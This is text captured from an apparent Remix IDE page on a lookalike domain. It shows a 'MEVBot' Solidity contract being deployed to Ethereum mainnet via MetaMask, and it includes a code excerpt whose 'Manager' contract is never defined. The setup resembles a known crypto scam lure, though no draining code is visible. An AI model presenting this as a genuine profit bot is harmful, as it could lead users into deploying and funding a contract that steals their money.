 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.
DEPLOY & RUN
TRANSACTIONS
Injected Provider - Metamask
Main (1) network
ACCOUNT
0x7A9...95094 (1.09219(
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled By Remix)
MEVBot - contracts/Bot.sol
Deploy
string _tokenName, string _to
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Home
Bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
5 import "https://raw.githubusercontent.com/Uniswap/v2-periphery/master/contracts/interfa
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _tokenSymbol) public {
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
creation of MEVBot pending...
view on etherscan
>